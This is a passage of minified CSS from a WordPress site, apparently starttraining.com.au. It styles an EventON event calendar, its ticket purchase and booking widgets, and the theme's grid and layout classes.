format("truetype")}.fa{font-family:evo_FontAwesomeS,evo_FontAwesome,evo_FontAwesomeB;font-weight:400}@font-face{font-family:evo_FontAwesome;font-display:swap;src:url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-regular-400.woff2") format("woff2"),url("https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-regular-400.ttf") format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}.evcal_eventcard .evo_metarow_tix .tx_wc_notic,.evotx_ticket_purchase_section .tx_wc_notic{margin-top:20px;background-color:#93d48c;border-radius:20px;color:#fff}.evcal_eventcard .evo_metarow_tix .tx_wc_notic.error{background-color:#f05f50;margin-top:20px},.evo_lightbox_content .tx_wc_notic .error,.evotx_ticket_purchase_section .tx_wc_notic .error,body #evcal_list .evo_metarow_tix .tx_wc_notic .error{display:none}.evo_lightbox_content .tx_wc_notic.error .error,.evotx_ticket_purchase_section .tx_wc_notic.error .error,body #evcal_list .evo_metarow_tix .tx_wc_notic.error .error{display:block;font-size:14px;margin:0}.evo_lightbox .evotx_cart_actions,.evo_lightbox .tx_wc_notic{margin-left:20px;margin-right:20px}.evo_lightbox .evotx_cart_actions{padding-bottom:20px}.evo_lightbox .evotx_ticket_purchase_section.evoloading:before{border-radius:20px}#evcal_list .eventon_list_event .evcal_desc .evotx_add_to_cart em,.evo_pop_body .evcal_desc .evotx_add_to_cart em{font:bold 14px arial;display:inline-block;padding:8px 12px!important;margin-top:4px;text-transform:uppercase;text-decoration:none;border-radius:4px;border-bottom:none;font-style:normal;color:#fff;background:#237ebd;cursor:pointer}#evcal_list .eventon_list_event .evcal_desc .evotx_add_to_cart em:hover,.evo_pop_body .evcal_desc .evotx_add_to_cart em:hover{opacity:.6}.eventon_list_event .evoTX_wc table.variations td.label label{font-style:italic;font-size:18px;color:grey;font-weight:400;margin-right:10px}.eventon_list_event .evoTX_wc table.variations td.value a.reset_variations{clear:both;display:block;padding-left:0;color:#6b6b6b;font-size:10px;padding-top:10px;font-style:normal;text-transform:uppercase}.eventon_list_event .evoTX_wc table.variations td.value a.reset_variations:hover{opacity:.5}.evotx_orderonline_add_cart .single_variation,.single_variation_wrap.evotx_orderonline_add_cart .variations_button{padding-top:8px;padding-bottom:8px;margin-right:20px}.single_variation_wrap.evotx_orderonline_add_cart .variations_button{padding-top:14px}.single_variation_wrap.evotx_orderonline_add_cart .single_variation p{padding:0 0 5px;margin:0}.single_variation_wrap.evotx_orderonline_add_cart .single_variation .amount{font-weight:700;font-style:normal}.evotx_inqure_form p.message{display:none!important}.evotx_inqure_form .evolb_content p.message{display:block!important}.evotx_inqure_form .evolb_content p.message{padding:20px;margin:20px -50px -50px;color:#fff}.evotx_inqure_form .evolb_content p.message.bad{background-color:#fc4844}.evotxINQ_form .evotxinq_field.error{background-color:#ff9292}.evotx_ticket_purchase_section .evotx_add_to_cart_bottom.outofstock{display:none}.evotx_ticket_purchase_section p.evotx_quantity,.evotx_ticket_purchase_section p.price.tx_price_line{padding-bottom:10px;padding-top:10px;border-bottom:1px solid #dadada;margin-top:0}.evotx_ticket_purchase_section p.price.tx_price_line{padding-left:10px;padding-right:10px}.eventon_list_event .event_description p.evotx_remaining,.evo_lightbox_content .evo_metarow_tix p.evotx_remaining{margin-top:15px;color:#fff}.eventon_list_event .evcal_eventcard .evoTX_wc .tx_price_line,.evo_lightbox_content .evo_metarow_tix .tx_price_line{font-size:14px;font-style:normal}.evoTX_wc .tx_price_line{margin-bottom:5px}.evcal_evdata_row .evoTX_wc .evotx_addtocart_total,body #evcal_list .eventon_list_event .evoTX_wc .evotx_addtocart_total{padding:15px 10px 0;font-size:16px;font-style:normal;font-weight:700}.evo_pop_body .evorow.evo_metarow_tix{padding:25px}.evoTX_wc .evotx_addtocart_total span.value,.evoTX_wc .tx_price_line input.value.nyp,.evoTX_wc .tx_price_line span.value,.evotx_ticket_purchase_section .evotx_addtocart_total span.value,.evotx_ticket_purchase_section .tx_price_line span.value{float:right}#evcal_list .evoTX_wc .tx_price_line.nyp,.evotx_ticket_purchase_section p.price.tx_price_line.nyp{display:flex;justify-content:space-between;align-items:center}.evoTX_wc .tx_price_line input.nyp{padding:3px 10px;margin:0 0 0 5px;border-radius:5px;box-shadow:none;border:none;background-color:#e6e6e6}p.evotx_remaining{text-align:right}p.evotx_remaining span.evotx_remaining_stock{font-style:normal;font-size:14px;border-radius:25px;border:1px solid #ccc;padding:6px 20px;background-color:transparent;color:var(--evo_color_1);display:inline-block}p.evotx_remaining span.evotx_remaining_stock span{font-weight:700}.evoTX_wc .quantity input{border:2px solid #b7b7b7;font-family:inherit;padding:5px;font-size:100%;margin:0;max-width:70px;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.evoTX_wc .variations_button .quantity input{border-radius:5px;padding:4px;line-height:100%}.evoTX_wc table tr{border:none}.evoTX_wc table.variations,.evoTX_wc table.variations td{border:none;padding:0}.evoTX_wc table.variations td.value select{border-radius:5px;margin-left:0;padding:8px 15px;height:auto;width:100%;font-size:14px}.evoTX_wc .quantity input[type=button]{display:none}.evotx_whos_coming span{border-radius:8px;padding:0 8px;background-color:#a7a7a7;color:#fff;display:inline-block;height:30px;min-width:30px;text-align:center;line-height:30px;opacity:.6;margin-right:5px;margin-bottom:5px;font-style:normal;text-transform:uppercase;cursor:pointer;transition:all .2s;-webkit-transition:.2s;-moz-transition:.2s}.evotx_whos_coming span:hover{opacity:1}.evoTX_wc .evoAddToCart.button{margin-top:10px}.eventon_list_event .evo_metarow_tix .evoTX_wc{padding-top:10px}.eventon_list_event .evo_metarow_tix .evoTX_wc table.variations{font-size:16px;margin-bottom:0}.eventon_list_event .evoTX_wc table.variations td{vertical-align:top;background-color:transparent;border-bottom:1px solid #dadada;padding:10px 0}.eventon_list_event .evoTX_wc table.variations tbody tr:last-child td{border:none}.eventon_list_event .evoTX_wc table.variations td.value{text-align:right}.eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_orderonline_add_cart .single_variation{font-size:20px;font-style:italic;color:grey}.eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_orderonline_add_cart .single_variation .woocommerce-variation-price,.evo_lightbox_content .evotx_orderonline_add_cart .single_variation .woocommerce-variation-price{font-size:30px;color:grey}.eventon_list_event .evotx_orderonline_add_cart .single_variation p.stock,.evo_lightbox_content .evotx_orderonline_add_cart .single_variation p.stock{border-radius:5px;padding:6px 10px;background-color:#8fd687;color:#fff;display:inline-block}.eventon_list_event .evotx_orderonline_add_cart .single_variation p.stock.out-of-stock,.evo_lightbox_content .evotx_orderonline_add_cart .single_variation p.stock.out-of-stock{background-color:#f58358}.eventon_list_event .evoTX_wc table.variations td.label label,.eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_orderonline_add_cart .single_variation{font-family:'open sans',arial}.evotx_ticket_purchase_section .evovo_price_options,.evotx_ticket_purchase_section .evovo_variation_types{padding-bottom:10px;border-radius:5px;background-color:#fff;margin-bottom:20px}.evotx_ticket_purchase_section .evovo_price_options p.evovo_price_option,body #evcal_list .evotx_ticket_purchase_section .evovo_price_options p.evovo_price_option{padding:10px;font-size:14px;font-style:normal;border-bottom:1px solid #f1f1f1;display:flex;justify-content:space-between}.evovo_addremove{border-radius:20px;background-color:#3091d4;color:#fff;padding:3px 8px;text-transform:uppercase;font-size:11px;line-height:11px;cursor:pointer;display:flex;align-items:center}.evovo_addremove em{display:none;font-style:normal}.added .evovo_addremove{background-color:#83ca66}.evovo_addremove:hover{opacity:.6}.evovo_price_option label span{opacity:.7;padding:0 10px}.evotx_ticket_purchase_section .evovo_price_options,body #evcal_list .evotx_ticket_purchase_section .evovo_price_options{background-color:transparent;margin-bottom:3px}.evotx_ticket_purchase_section .evovo_price_options p.evovo_price_option,body #evcal_list .evotx_ticket_purchase_section .evovo_price_options p.evovo_price_option{background-color:#fbfbfb;border-radius:5px;width:100%;box-sizing:border-box;margin:0 0 5px}.evovo_price_options p.evovo_price_option label{font-weight:400}.evovo_price_options p.evovo_price_option.add em.a{display:block}.evovo_price_options p.evovo_price_option.added span.evovo_addremove:hover{background-color:#ff7a5c}.evovo_price_option_prices_container,.evovo_price_option_prices_container_extra{background-color:#f1f1f1}.evotx_quantity.one .qty em{display:none}.eventon_events_list .eventon_list_event .desc_trig,.evopop_top{background-color:#f1f1f1}.eventon_events_list .eventon_list_event .desc_trig:hover{background-color:#fbfbfb}.ajde_evcal_calendar .calendar_header p,.ajde_evcal_calendar .calendar_header p.evo_month_title,.ajde_evcal_calendar .evcal_month_line,.ajde_evcal_calendar .eventon_events_list .evcal_month_line p,.evo_eventon_live_now_section h3{font-family:Poppins,sans-serif}#evcal_list .eventon_list_event p.no_events,.ajde_evcal_calendar .calendar_header .evo_j_dates .legend,.ajde_evcal_calendar .eventon_events_list p,.evcal_evdata_row,.evcal_evdata_row .evcal_evdata_cell p,.eventon_filter_line p,.eventon_sort_line p,.evo_lightbox p{font-family:'Noto Sans',arial}.eventon_events_list .eventon_list_event a{color:#656565}.evcal_evdata_row .evcal_evdata_cell h3{font-size:18px}.evcal_evdata_row .evcal_evdata_cell h2,.evcal_evdata_row .evcal_evdata_cell h3,.evcal_evdata_row .evcal_evdata_cell h3 a{color:#202124}#evcal_list .eventon_list_event .evcal_eventcard p,.evo_lightboxes .evcal_evdata_cell p a,.evo_lightboxes .evo_pop_body .evcal_evdata_row .evcal_evdata_cell p{color:#656565}.ajde_evcal_calendar .evcal_month_line p{color:#202124}.eventon_events_list .eventon_list_event .event_description,.evo_lightbox.eventcard .evo_lightbox_body{background-color:#fdfdfd}#evcal_list,#evcal_list p.desc_trig_outter,.eventon_events_list .eventon_list_event .event_description,.evopop_top{border-color:#d5d5d5}.eventon_events_list .eventon_list_event .desc_trig:hover{border-left-width:7px}.event_description .evcal_close{background-color:#f7f7f7}.event_description .evcal_close:hover{background-color:#f1f1f1}.evo_lightboxes .evolbclose{background-color:#000}.evo_lightboxes .evolbclose:hover{background-color:#cfcfcf}.evo_lightboxes .evolbclose:after,.evo_lightboxes .evolbclose:before{background-color:#666}.evo_lightboxes .evolbclose:hover:after,.evo_lightboxes .evolbclose:hover:before{background-color:#666}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a{color:#a0a09f;background-color:#f5f5f5}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a:hover{color:#a0a09f;background-color:#e6e6e6}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.current{color:#fff;background-color:#cfcfcf}.ajde_evcal_calendar .calendar_header .evo_j_dates .legend a.set{color:#fff;background-color:#f79191}.ajde_evcal_calendar #evcal_list.eventon_events_list .eventon_list_event .cancel_event.evcal_list_a,.evo_lightbox_body.eventon_list_event.cancel_event .evopop_top{background-color:#b0b0b0}.eventon_events_list .eventon_list_event .cancel_event.evcal_list_a:before{color:#333}#eventon_loadbar{background-color:#efefef}#eventon_loadbar:before{background-color:#f5b87a}.eventon_events_list .evoShow_more_events span{background-color:#b4b4b4;color:#fff}.eventon_list_event .evcal_evdata_cell .evo_mytime,.eventon_list_event .evcal_evdata_cell .evo_mytime.tzo_trig{background-color:#2eb4dc}.eventon_list_event .evcal_evdata_cell .evo_mytime>*{color:#fff}.evo_search_bar_in a.evosr_search_btn,body .EVOSR_section a.evo_do_search,body a.evosr_search_btn{color:#3d3d3d}.evo_search_bar_in a.evosr_search_btn:hover,body .EVOSR_section a.evo_do_search:hover,body a.evosr_search_btn:hover{color:#bbb}.evo_search_bar input[type=text],body .EVOSR_section input[type=text]{border-color:#202124;background-color:#fff}.evo_search_results_count span{background-color:#202124;color:#fff}.evo_search_bar input[type=text]:hover,body .EVOSR_section input[type=text]:hover{border-color:#202124}.evo_search_results_count{color:#14141e}.evo_eventon_live_now_section h3{color:#202124}.evcal_eventcard .evo_metarow_tix .tx_wc_notic{background-color:#93d48c}#evcal_list .eventon_list_event .evo_metarow_tix .tx_wc_notic p{color:#fff}.evoTX_wc .evobo_calendar .evoGC .evoGC_week span.hasslots em{color:#fff;background-color:#82da95}.evoTX_wc .evoGC .evoGC_week .evoGC_date.today i{border-color:#ffafaf}.evoTX_wc .evoGC .evoGC_week .evoGC_date:hover i{background-color:#f3f3f3}.evoTX_wc .evobo_selections .evobo_selection_row.evobo_slot_selection span{color:#6b6b6b;background-color:#fff}.evoTX_wc .evobo_selections .evobo_selection_row.evobo_slot_selection span.select{color:#fff;background-color:#82da95}.evoTX_wc .evoGC .evoGC_today{background-color:#cecece;color:#fff}.evoTX_wc .evoGC{color:#fff}.evoTX_wc .evoGC_monthyear{color:grey}.evoTX_wc .evoGC .evoGC_days{color:#e4e4e4}.evoTX_wc .evoGC .evoGC_week span em{color:#656565}.evobo_selections .evobo_selection_row{display:block;padding:10px 0;position:relative}.evobo_selections .evobo_selection_row span{display:inline-block;padding:5px 15px;border-radius:25px;cursor:pointer;text-align:center;color:#6b6b6b;text-transform:uppercase}.evobo_selections .evobo_selection_row span:hover{background-color:#d6d6d6;color:grey}.evobo_selections .evobo_selection_row span.select{background-color:#f3c991;color:#fff}.evobo_selections .evobo_selection_row.evobo_slot_selection span{margin-right:5px;margin-bottom:5px;background-color:#fff;font-size:14px;border:1px solid var(--evo_color_2)}.slot .evobo_selections .evobo_selection_row.evobo_slot_selection span{border:none}.evobo_selections .evobo_selection_row.evobo_slot_selection span:hover{background-color:#d6d6d6}.evobo_selections .evobo_selection_row.evobo_slot_selection span em{font-style:normal}.evobo_selections .evobo_selection_row.evobo_slot_selection span.select{background-color:#82da95;color:#fff}.evobo_main_selection{font-family:var(--evo_font_1),'open sans',arial}.evoGC .evoGC_header .evoGC_month,.evoGC .evoGC_header .evoGC_year,.evoGC .evoGC_week span em,.evobo_main_selection .evobo_section_header,.evobo_selections .evobo_selection_row.evobo_slot_selection span{font-family:var(--evo_font_2),roboto}.evobo_price_values .evovo_price_options{margin-top:10px}.evoGC .evoGC_week span:before{content:"";display:block;padding-top:100%}.evobo_calendar .evoGC .evoGC_week span.hasslots em{background-color:#82da95;color:#fff}.evobo_calendar,.evobo_selections{width:50%}.evobo_selections{padding-left:20px}.evobo_main_selection{display:flex}.evobo_main_selection .evobo_section_header{font-weight:700;font-size:14px;display:block;margin-bottom:15px;text-transform:uppercase}.evobo_booking_section .evobo_price_values{background-color:#fff;border-radius:15px;padding:20px}.evobo_booking_section.def .evobo_selection_row.evobo_slot_selection{display:flex;flex-direction:row;flex-wrap:wrap}.evobo_booking_section.def .evobo_selection_row.evobo_slot_selection .slot{box-sizing:border-box;flex:0 0 48%;font-size:13px;display:flex;flex-wrap:wrap;justify-content:center}.evobo_selections .evobo_selection_row.evobo_slot_selection span.line_slots,.evobo_selections .evobo_selection_row.evobo_slot_selection span.month{background:0 0;box-shadow:none;padding:0;margin:0}.evobo_booking_section.slot .evobo_selections{width:100%;padding:0}.evobo_booking_section.slot .evobo_section_header{margin-bottom:0}.evobo_selections .evobo_selection_row.evobo_slot_selection span.month{font-weight:700;margin-bottom:10px;cursor:default}.evobo_selections .evobo_selection_row.evobo_slot_selection .date{display:flex;padding:0 0 10px}.evobo_selections .evobo_selection_row.evobo_slot_selection .date b.day{flex:0 0 80px;padding-top:5px;font-size:13px}.evobo_selections .evobo_selection_row.evobo_slot_selection .date b.day i{display:inline-block;text-transform:uppercase;font-style:normal;opacity:.4}.evobo_selections .evobo_selection_row.evobo_slot_selection span.line_slots{text-align:left;display:flex;flex-wrap:wrap;flex:1}.evobo_selections .evobo_selection_row.evobo_slot_selection span.line_slots .slot{flex:0 0 32%;border:1px solid var(--evo_color_2)}.evo_lightbox_content .evobo_selections .evobo_selection_row.evobo_slot_selection span.line_slots .slot{flex:0 0 48%}.evoGC{margin-bottom:20px;background-color:#fff;padding:20px;border-radius:12px;border:1px solid var(--evo_color_1)}.evoGC .evoGC_dates,.evoGC .evoGC_days,.evoGC .evoGC_header{display:block}.evoGC .evoGC_header{padding-bottom:20px;display:flex;justify-content:space-between;border-bottom:1px solid var(--evo_color_2);margin-bottom:15px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.evoGC .evoGC_header .evoGC_month,.evoGC .evoGC_header .evoGC_year{font-size:14px;text-transform:uppercase;padding-right:5px;font-weight:700}.evoGC .evoGC_today{text-transform:uppercase;font-size:12px;border-radius:12px;background-color:var(--evo_color_1);color:#fff;padding:3px 10px;margin-right:10px;cursor:pointer}.evoGC .evoGC_today:hover{opacity:.6}.evoGC .evoGC_header .evoGC_nav{padding-left:10px;display:flex;align-items:center}.evoGC .evoGC_header .evoGC_ar{text-align:center;height:25px;width:25px;cursor:pointer;border:1px solid var(--evo_color_2);border-radius:50%;color:var(--evo_color_2);position:relative;margin-right:10px}.evoGC .evoGC_header .evoGC_ar:hover{color:#fff;background-color:var(--evo_color_2)}.evoGC .evoGC_header .evoGC_ar i.fa{font-size:14px;margin-top:5px;position:absolute;width:auto;height:100%;line-height:100%!important;vertical-align:middle;top:50%;left:50%;transform:translate(-50%,-50%)}.evo_lightbox .evoGC .evoGC_header .evoGC_ar i.fa{margin-top:5px}.evoGC .evoGC_days{display:flex;justify-content:space-around;text-transform:uppercase;font-weight:700;font-size:14px;margin-bottom:20px;color:#e4e4e4}.evoGC .evoGC_dates{display:flex;justify-content:flex-start;flex-wrap:wrap;flex-direction:row;flex-grow:88;padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.evoGC .evoGC_week{flex-basis:100%;display:flex;justify-content:flex-start}.evoGC .evoGC_week span{flex-basis:calc(100% *1/7);text-align:center;box-sizing:border-box;position:relative;cursor:pointer;border-radius:50%;-webkit-border-radius:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:all .2s ease}.evoGC .evoGC_week span em{position:absolute;margin:0;top:50%;left:50%;width:calc(100% - 6px);height:calc(100% - 6px);line-height:1;font-style:normal;font-weight:700;font-size:14px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);border-radius:50%;-webkit-border-radius:50%;color:var(--evo_color_2);padding-top:calc(50% - 9px);box-sizing:border-box}.evoGC .evoGC_week span i{position:absolute;margin:0;top:50%;left:50%;width:calc(100% - 4px);height:calc(100% - 4px);font-style:normal;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);border-radius:50%;display:flex;justify-content:center;align-items:center}.evotx_hidable_section.trim .evoGC .evoGC_week span i{width:100%;height:100%}.evoGC .evoGC_week .evoGC_date.today i{border:2px solid #ffafaf}.evoGC .evoGC_week .evoGC_date:hover i{background-color:#f3f3f3}.evoGC .evoGC_week .evoGC_date.select i{border:2px solid #616161}.evo_lightbox_body .evobo_calendar{padding-right:30px}.evo_lightbox_body .evobo_calendar,.evo_lightbox_body .evobo_selections{width:100%}.evo_lightbox_body .evobo_selections{padding:15px 0}.evo_lightbox_body .evobo_main_selection{flex-direction:column}.evo_lightbox_body .evoGC .evoGC_week span em{width:40px;height:40px;line-height:40px;font-size:inherit;font-style:normal}.evobo_main_selection.trim .evobo_calendar,.evobo_main_selection.trim .evobo_selections{width:100%}.evobo_main_selection.trim{flex-direction:column}.evobo_main_selection.trim .evobo_selections{padding:15px 0}.evobo_booking_section.slot .evobo_main_selection.trim .evobo_selections{padding:10px 15px 0}.evobo_booking_section.slot .evobo_main_selection.trim span.line_slots{text-align:left;flex-basis:200px}@media (max-width:975px){.evoGC .evoGC_week span em{font-size:14px}}@media (max-width:850px){.evobo_calendar,.evobo_selections{width:100%}.evobo_selections{padding:15px 0}.evobo_main_selection{flex-direction:column}.evoGC .evoGC_week span em{font-size:inherit}.evobo_selections .evobo_selection_row.evobo_slot_selection span.line_slots .slot{flex:0 0 48%}}@media (max-width:550px){.evoGC .evoGC_week span em,.evo_lightbox_body .evoGC .evoGC_week span em{font-size:12px;background-color:transparent}.evoGC .evoGC_week span.today em,.evo_lightbox_body .evoGC .evoGC_week span.today em{border:none}.evoGC .evoGC_week .evoGC_date.select i,.evoGC .evoGC_week .evoGC_date.today i{height:100%;width:100%}.evobo_booking_section.slot .evobo_main_selection .evobo_selections{padding:10px 15px 0}.evobo_selections .evobo_selection_row.evobo_slot_selection .date{flex-direction:column}.evobo_selections .evobo_selection_row.evobo_slot_selection .date b.day{flex:0 0 auto;margin-bottom:15px}.evobo_selections .evobo_selection_row.evobo_slot_selection span.line_slots .slot{flex:1 0 100%}.evobo_booking_section.slot .evobo_main_selection span.line_slots{text-align:left}.evobo_booking_section.def .evobo_selection_row.evobo_slot_selection .slot{flex:0 0 100%}}.ccfwoo-is-hidden{display:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:none}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{display:inline-block;font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit}optgroup{font-weight:700}button,input,select{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before,html{box-sizing:border-box}html{-webkit-tap-highlight-color:transparent;background-attachment:fixed}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#777}hr{border-width:0;border-top:1px solid;margin:15px 0;opacity:.1}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}pre{background-color:#f1f1f1;border:1px solid #ddd;overflow-x:auto;padding:20px;width:100%}p:empty{display:none}a,button,input{touch-action:manipulation}ins{text-decoration:none}embed,iframe,object{max-width:100%}.col{margin:0;padding:0 15px 30px;position:relative;width:100%}.col-fit{flex:1}.col-inner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;flex:1 0 auto;margin-left:auto;margin-right:auto;position:relative;width:100%}@media screen and (max-width:849px){.col{padding-bottom:30px}}.align-equal>.col{display:flex}.align-middle{align-items:center!important;align-self:center!important;vertical-align:middle!important}.align-center{justify-content:center!important}.small-4{flex-basis:33.3333333333%;max-width:33.3333333333%}.small-6{flex-basis:50%;max-width:50%}.small-8{flex-basis:66.6666666667%;max-width:66.6666666667%}.small-12,.small-columns-1 .flickity-slider>.col{flex-basis:100%;max-width:100%}.small-columns-2 .flickity-slider>.col,.small-columns-2>.col{flex-basis:50%;max-width:50%}.small-columns-3 .flickity-slider>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}.small-columns-4 .flickity-slider>.col{flex-basis:25%;max-width:25%}.small-columns-5 .flickity-slider>.col{flex-basis:20%;max-width:20%}.small-columns-6 .flickity-slider>.col{flex-basis:16.6666666667%;max-width:16.6666666667%}.small-columns-7 .flickity-slider>.col{flex-basis:14.2857142857%;max-width:14.2857142857%}.small-columns-8 .flickity-slider>.col{flex-basis:12.5%;max-width:12.5%}@media screen and (min-width:550px){.medium-3{flex-basis:25%;max-width:25%}.medium-4{flex-basis:33.3333333333%;max-width:33.3333333333%}.medium-9{flex-basis:75%;max-width:75%}.medium-columns-1 .flickity-slider>.col{flex-basis:100%;max-width:100%}.medium-columns-2 .flickity-slider>.col{flex-basis:50%;max-width:50%}.medium-columns-3 .flickity-slider>.col,.medium-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}.medium-columns-4 .flickity-slider>.col{flex-basis:25%;max-width:25%}.medium-columns-5 .flickity-slider>.col{flex-basis:20%;max-width:20%}.medium-columns-6 .flickity-slider>.col{flex-basis:16.6666666667%;max-width:16.6666666667%}.medium-columns-7 .flickity-slider>.col{flex-basis:14.2857142857%;max-width:14.2857142857%}.medium-columns-8 .flickity-slider>.col{flex-basis:12.5%;max-width:12.5%}}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0}.col+.col .col-inner{margin-left:0;margin-right:auto}.large-2{flex-basis:16.6666666667%;max-width:16.6666666667%}.large-3{flex-basis:25%;max-width:25%}.large-4{flex-basis:33.3333333333%;max-width:33.3333333333%}.large-6{flex-basis:50%;max-width:50%}.large-9{flex-basis:75%;max-width:75%}.large-12,.large-columns-1 .flickity-slider>.col{flex-basis:100%;max-width:100%}.large-columns-2 .flickity-slider>.col{flex-basis:50%;max-width:50%}.large-columns-3 .flickity-slider>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}.large-columns-4 .flickity-slider>.col,.large-columns-4>.col{flex-basis:25%;max-width:25%}.large-columns-5 .flickity-slider>.col{flex-basis:20%;max-width:20%}.large-columns-6 .flickity-slider>.col{flex-basis:16.6666666667%;max-width:16.6666666667%}.large-columns-7 .flickity-slider>.col{flex-basis:14.2857142857%;max-width:14.2857142857%}.large-columns-8 .flickity-slider>.col{flex-basis:12.5%;max-width:12.5%}}.container,.container-width,.row{margin-left:auto;margin-right:auto;width:100%}.container{padding-left:15px;padding-right:15px}.container,.container-width,.row{max-width:1080px}.row.row-collapse{max-width:1050px}.row.row-small{max-width:1065px}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.flex-row-col{display:flex;flex-direction:column;justify-content:flex-start}.text-center .flex-row{justify-content:center}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;flex:1}.flex-center{margin:0 auto}.flex-left{margin-right:auto}.flex-right{margin-left:auto}.row-grid .box .image-cover{height:100%;padding:0}.grid-col .flickity-slider>.img,.grid-col .slider:not(.flickity-enabled){bottom:0;height:100%;-o-object-fit:cover;object-fit:cover;padding:0!important;position:absolute!important;top:0;width:100%}.grid-col .flickity-viewport{height:100%!important}@media (-ms-high-contrast:none){.payment-icon svg{max-width:50px}.slider-nav-circle .flickity-prev-next-button svg{height:36px!important}.nav>li>a>i{top:-1px}}.gallery,.row{display:flex;flex-flow:row wrap;width:100%}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]){width:100%!important}.row.row-grid{display:block}.row.row-grid>.col{float:left}.container .row:not(.row-collapse),.lightbox-content .row:not(.row-collapse),.row .gallery,.row .row:not(.row-collapse){margin-left:-15px;margin-right:-15px;padding-left:0;padding-right:0;width:auto}.row .container{padding-left:0;padding-right:0}.banner+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.section+.row:not(.row-collapse),.slider-wrapper+.row:not(.row-collapse){margin-top:30px}.row-collapse{padding:0}.row-collapse>.col,.row-collapse>.flickity-viewport>.flickity-slider>.col{padding:0!important}.row-collapse>.col .container{max-width:100%}.container .row-small:not(.row-collapse),.row .row-small:not(.row-collapse){margin-bottom:0;margin-left:-10px;margin-right:-10px}.row-small>.col,.row-small>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 9.8px 19.6px}.container .row-xsmall:not(.row-collapse),.row .row-xsmall:not(.row-collapse){margin-bottom:0;margin-left:-2px;margin-right:-2px}.row-xsmall>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 2px 3px}@media screen and (min-width:850px){.container .row-large:not(.row-collapse),.row .row-large:not(.row-collapse){margin-bottom:0;margin-left:-30px;margin-right:-30px}.row-large>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 30px 30px}}.section{align-items:center;display:flex;flex-flow:row;min-height:auto;padding:30px 0;position:relative;width:100%}.section.dark{background-color:#666}.section-bg{overflow:hidden}.section-bg,.section-content{width:100%}.section-content{z-index:1}.container .section,.row .section{padding-left:30px;padding-right:30px}.section-bg :is(img,picture,video){height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.nav-dropdown{background-color:#fff;color:#777;display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;transition:opacity .25s,visibility 